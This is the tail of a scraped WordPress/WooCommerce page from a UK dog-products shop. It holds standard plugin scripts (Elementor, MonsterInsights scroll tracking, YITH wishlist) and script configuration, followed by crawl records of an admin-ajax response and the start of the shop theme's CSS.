								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-Z2F2MR9N8V',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bewdogs.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://bewdogs.co.uk/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.8.1' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.8.1' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script id="lrm-modal-js-extra">
var LRM = {"home_url_arr":{"scheme":"https","host":"bewdogs.co.uk"},"home_url":"https:\/\/bewdogs.co.uk","validate_domain":"1","password_zxcvbn_js_src":"https:\/\/bewdogs.co.uk\/wp-includes\/js\/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":null,"redirect_url":"","ajax_url":"https:\/\/bewdogs.co.uk\/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login']","register":""},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//bewdogs.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/bewdogs.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7c53e4f241","remove_from_wishlist_nonce":"378f5937ac","reload_wishlist_and_adding_elem_nonce":"7172606b02","load_mobile_nonce":"b67ff0256e","delete_item_nonce":"bf2473e589","save_title_nonce":"b10fdd1306","save_privacy_nonce":"16ebbbde27","load_fragments_nonce":"24ff28db08"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bewdogs.co.uk"};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.8.0" id="jquery-yith-wcwl-js"></script>
<script id="jquery-yith-wcwl-js-after">
		  jQuery( function( $ ) {
			$( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
			  $.get( yith_wcwl_l10n.ajax_url, {
				action: 'yith_wcwl_update_wishlist_count'
			  }, function( data ) {
				$('.yith-wcwl-items-count .span-count').html( data.count );
			  } );
			} );
		  } );
		
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1754555737" id="ez-toc-js-js"></script>
<script src="https://bewdogs.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://bewdogs.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/bewdogs.co.uk\/wp-json\/","nonce":"39fd4544e1","versionString":"wp\/v2\/"};
</script>
<script src="https://bewdogs.co.uk/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://bewdogs.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://bewdogs.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://bewdogs.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://bewdogs.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://bewdogs.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bewdogs.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "39fd4544e1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bewdogs.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/bewdogs.co.uk\/cart\/","is_cart":""};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1754555775" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/bewdogs.co.uk","ajax_url":"https:\/\/bewdogs.co.uk\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/js/libs.js?ver=1.0.0" id="bewdogs-script-libs-js"></script>
<script src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/js/main.min.js?ver=1.0.0" id="bewdogs-script-main-js"></script>
<script src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/js/custom.js?ver=1.0.0" id="bewdogs-script-custom-js"></script>
<script id="cart-qty-ajax-js-js-extra">
var cart_qty_ajax = {"ajax_url":"https:\/\/bewdogs.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/js/cart-qty-ajax.js?ver=6.8.3" id="cart-qty-ajax-js-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script src="https://bewdogs.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/bewdogs.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bewdogs.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bewdogs.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"30ce8722e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10809,"title":"6%20Ways%20to%20Chase%20Away%20the%20January%20Blues%3A%20Achieve%20a%20Happy%20January%20with%20Your%20Dog%20-%20Bewdogs","excerpt":"","featuredImage":"https:\/\/bewdogs.co.uk\/wp-content\/uploads\/2024\/01\/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4-1024x1024.png"}};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bewdogs.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script id="wpccb-frontend-js-extra">
var wpccb_vars = {"confirm":"no","confirm_message":"All shipping information will be copied from existing billing details, do you wish to continue?"};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/wpc-copy-billing-address/assets/js/frontend.js?ver=1.1.9" id="wpccb-frontend-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bewdogs.co.uk\/wp-admin\/admin-ajax.php","nonce":"a352eae280","urls":{"assets":"https:\/\/bewdogs.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bewdogs.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bewdogs.co.uk\/cart\/","checkout_page_url":"https:\/\/bewdogs.co.uk\/checkout\/","fragments_nonce":"4af2230d29"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bewdogs.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.0" id="elementor-pro-frontend-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.0" id="pro-elements-handlers-js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bewdogs.co.uk/wp-admin/admin-ajax.php
body_size: -287
content:

3279

--- FILE ---
content_type: text/css
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/style.css?ver=1.0.0
body_size: 8526
content:
/*!
Theme Name: Bewdogs
Author: ANVI Digital Agency
Author URI: https://uanvi.com/
Description: Description
Version: 1.0.0
*/

/* 
/* Custom Wordpress styles
*/

.hero-thumb {
    align-items: center !important;
}

.hero-thumb figure {
    width: 20%;
    text-align: center;
    margin: 0 10px;
}

.hero-thumb figure img {
    width: 100%;
    object-fit: contain;
    height: auto;
}

.about-thumb figure {
    max-width: 200px;
    margin: 0 10px;
}

.about-thumb img {
    width: 100%;
}

.about-main a {
    color: inherit;
}

.about-main a:hover {
    color: #9E9E9E;
}

/* 
/* Custom WooCommerce styles
*/


/* Products */

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 33.333% !important;
    margin-right: 24px !important;
}

.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
    margin-right: 0 !important;
}

.product.col-lg-4 {
    width: 33.3333%;
}

@media (max-width: 992px) {
    .product.col-6 {
        width: 50%;
    }
}

.products-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.products-slide .product {
    width: 100%;
}

.woocommerce .products.row {
    margin: 0 !important;
    margin-left: -15px !important;
    width: calc(100% + 28px);
}

.breadcrumbs ul li {
    font-weight: 300;
    font-size: 14px;
    line-height: 22px;
    color: rgba(0, 0, 0, 0.3);
}

.breadcrumbs ul li:last-child {
    color: #000;
}

@media(max-width: 767px) {
    .breadcrumbs ul li {
        margin-bottom: 7px;
    }
}

body:not(.logged-in) .yith-wcwl-add-to-wishlist {
    display: none !important;
}

.yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 17px;
    right: 0;
}

.woocommerce a.add_to_wishlist.button.alt,
.woocommerce a.add_to_wishlist.button.alt:hover {
    background: transparent;
}

.woocommerce a.add_to_wishlist.button.alt a {
    color: rgb(180, 131, 98);
}

.yith-wcwl-add-button>a i {
    color: rgb(180, 131, 98);
    font-size: 20px;
}

.yith-wcwl-add-to-wishlist span.feedback {
    font-size: 20px;
    margin-right: 12px;
}

.yith-wcwl-add-button {
    transform: translate(9px, -11px);
}
.yith-wcwl-add-button .view-wishlist,
.yith-wcwl-add-button .separator {
    display: none !important;
}

.yith-wcwl-add-to-wishlist.exists a {
    /* pointer-events: none; */
    background-color: transparent !important;
    display: inline-block;
    padding: 0;
    width: 20px;
    white-space: nowrap;
    transform: translate(-25px, 12px);
    overflow: hidden;
}
.single-product .yith-wcwl-add-button {
    transform: none;
}
.single-product  .yith-wcwl-add-to-wishlist a{
    background-color: transparent !important;
    display: inline-block;
    padding: 0;
    width: 20px;
    white-space: nowrap;
    overflow: hidden;
}
.single-product  .yith-wcwl-add-to-wishlist.exists a,
.single-product  .yith-wcwl-add-to-wishlist a{
    transform: none !important;
}
.single-product .yith-wcwl-add-to-wishlist{
    top: 0;
    right: 0;
}
.single-product .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    top: 0;
    right: 0;
    display: flex;
    height: 56px;
    align-items: center;
}
@media(max-width: 767px){
    .catalog-title {
        width: 100%;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 32px;
        padding-bottom: 25px;
    }
}

.woocommerce-products-header {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 40px;
}

.woocommerce-products-header h2 {
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 40px;
    line-height: 48px;
    color: #492710;

}

.woocommerce-ordering {
    width: 180px;
    display: none;
}

.woocommerce-ordering .orderby {
    width: 100%;
    height: 44px;
    padding: 0 15px;
    display: -webkit-box;
